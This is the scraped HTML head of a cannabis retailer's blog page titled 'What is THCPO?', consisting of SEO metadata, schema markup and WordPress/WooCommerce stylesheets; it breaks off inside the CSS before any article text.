

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levit8ed.com/what-is-thcpo/
body_size: 28954
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			What is THCPO? Understanding Its Potency and Effects		</title>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="THCPO, also known as Tetrahydrocannabiphorol Acetate, is a 7 term side chain cannabinoid that has 30 times the binding affinity versus THC." />
	<link rel="canonical" href="https://levit8ed.com/what-is-thcpo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is THCPO? Understanding Its Potency and Effects" />
	<meta property="og:description" content="THCPO, also known as Tetrahydrocannabiphorol Acetate, is a 7 term side chain cannabinoid that has 30 times the binding affinity versus THC." />
	<meta property="og:url" content="https://levit8ed.com/what-is-thcpo/" />
	<meta property="og:site_name" content="Levit8" />
	<meta property="article:publisher" content="https://home/jmcum4snfc9u/public_html.facebook.com/levit8edllc" />
	<meta property="article:published_time" content="2022-07-05T00:59:52+00:00" />
	<meta property="article:modified_time" content="2025-10-13T08:49:20+00:00" />
	<meta property="og:image" content="https://levit8ed.com/wp-content/uploads/2022/07/0x0.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="info@levit8ed.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="info@levit8ed.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://levit8ed.com/what-is-thcpo/#article","isPartOf":{"@id":"https://levit8ed.com/what-is-thcpo/"},"author":{"name":"info@levit8ed.com","@id":"https://levit8ed.com/#/schema/person/3987e8ac36e41b67ac65118bf509f886"},"headline":"What is THCPO?","datePublished":"2022-07-05T00:59:52+00:00","dateModified":"2025-10-13T08:49:20+00:00","mainEntityOfPage":{"@id":"https://levit8ed.com/what-is-thcpo/"},"wordCount":146,"commentCount":0,"publisher":{"@id":"https://levit8ed.com/#organization"},"image":{"@id":"https://levit8ed.com/what-is-thcpo/#primaryimage"},"thumbnailUrl":"https://levit8ed.com/wp-content/uploads/2022/07/0x0.webp","articleSection":["Info","Legality"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://levit8ed.com/what-is-thcpo/#respond"]}]},{"@type":"WebPage","@id":"https://levit8ed.com/what-is-thcpo/","url":"https://levit8ed.com/what-is-thcpo/","name":"What is THCPO? Understanding Its Potency and Effects","isPartOf":{"@id":"https://levit8ed.com/#website"},"primaryImageOfPage":{"@id":"https://levit8ed.com/what-is-thcpo/#primaryimage"},"image":{"@id":"https://levit8ed.com/what-is-thcpo/#primaryimage"},"thumbnailUrl":"https://levit8ed.com/wp-content/uploads/2022/07/0x0.webp","datePublished":"2022-07-05T00:59:52+00:00","dateModified":"2025-10-13T08:49:20+00:00","description":"THCPO, also known as Tetrahydrocannabiphorol Acetate, is a 7 term side chain cannabinoid that has 30 times the binding affinity versus THC.","breadcrumb":{"@id":"https://levit8ed.com/what-is-thcpo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://levit8ed.com/what-is-thcpo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://levit8ed.com/what-is-thcpo/#primaryimage","url":"https://levit8ed.com/wp-content/uploads/2022/07/0x0.webp","contentUrl":"https://levit8ed.com/wp-content/uploads/2022/07/0x0.webp","width":1200,"height":800,"caption":"thcpo, checkout, Wholesale Terms & Conditions"},{"@type":"BreadcrumbList","@id":"https://levit8ed.com/what-is-thcpo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://levit8ed.com/"},{"@type":"ListItem","position":2,"name":"Private: Blog","item":"https://levit8ed.com/?page_id=449"},{"@type":"ListItem","position":3,"name":"What is THCPO?"}]},{"@type":"WebSite","@id":"https://levit8ed.com/#website","url":"https://levit8ed.com/","name":"Levit8","description":"Delta-9 THC, THCA, CBD &amp; More!","publisher":{"@id":"https://levit8ed.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://levit8ed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://levit8ed.com/#organization","name":"Levit8","url":"https://levit8ed.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://levit8ed.com/#/schema/logo/image/","url":"http://levit8ed.com/wp-content/uploads/2023/10/levit8_logo.jpg","contentUrl":"http://levit8ed.com/wp-content/uploads/2023/10/levit8_logo.jpg","width":200,"height":200,"caption":"Levit8"},"image":{"@id":"https://levit8ed.com/#/schema/logo/image/"},"sameAs":["https://home/jmcum4snfc9u/public_html.facebook.com/levit8edllc","https://home/jmcum4snfc9u/public_html.instagram.com/lv8.us/","https://home/jmcum4snfc9u/public_html.youtube.com/@levit8_"]},{"@type":"Person","@id":"https://levit8ed.com/#/schema/person/3987e8ac36e41b67ac65118bf509f886","name":"info@levit8ed.com","url":"https://levit8ed.com/author/infolevit8ed-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>What is THCPO? Understanding Its Potency and Effects</title>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel="alternate" type="application/rss+xml" title="Levit8 &raquo; Feed" href="https://levit8ed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levit8 &raquo; Comments Feed" href="https://levit8ed.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levit8 &raquo; What is THCPO? Comments Feed" href="https://levit8ed.com/what-is-thcpo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://levit8ed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevit8ed.com%2Fwhat-is-thcpo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://levit8ed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevit8ed.com%2Fwhat-is-thcpo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(6.1rem, 6.1rem + ((1vw - 0.2rem) * 7.091), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://levit8ed.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://levit8ed.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://levit8ed.com/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//levit8ed.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-three.css?ver=9.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
